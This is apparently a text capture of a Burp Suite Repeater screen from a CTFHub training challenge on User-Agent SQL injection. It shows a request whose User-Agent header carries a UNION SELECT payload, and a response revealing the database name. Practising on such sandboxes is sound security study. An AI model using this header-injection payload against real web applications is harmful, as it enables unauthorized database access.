 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://challenge-c8c012e89f49fd7f.sandbox.ctfhub.com:10
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c8c012e89f49fd7f.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select database(), 2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | UA注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA注入
</h1>
28 <p>
输入点在User-Agent，试试吧
</p>
29 <code>
select * from news where id=-1 union select database(), 2
</code>
</br>
ID: sqli</br>
Data: 2
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done